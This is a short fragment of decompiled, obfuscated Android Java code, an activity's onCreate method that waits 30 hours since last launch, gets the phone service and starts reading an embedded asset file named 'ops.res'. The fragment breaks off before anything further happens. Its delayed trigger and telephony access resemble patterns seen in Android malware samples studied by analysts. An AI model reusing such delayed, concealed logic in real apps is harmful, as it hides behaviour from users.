 protected void onCreate(Bundle arg13) {
String v1_5;
StringTokenizer v1_3;
StringTokenizer v3_2;
long v10 = 1000;
String v2 = null;
super.onCreate(arg13);
MainActivity.method699(this, 0x7F030000);
MainActivity.method700(new Thread(new a(this)));
SharedPreferences v6 = this.getSharedPreferences("xncwfey9h", 0);
if((System.currentTimeMillis() / v10 - v6.getLong("last_opened", 0)) / 60 / 60 >= 30) {
AssetManager v1 = this.getAssets();
this.a = "none";
Object v0 = this.getApplicationContext().getSystemService("phone");
try {
InputStream v3_1 = v1.open("ops.res");
byte[] v4 = new byte[v3_1.available()];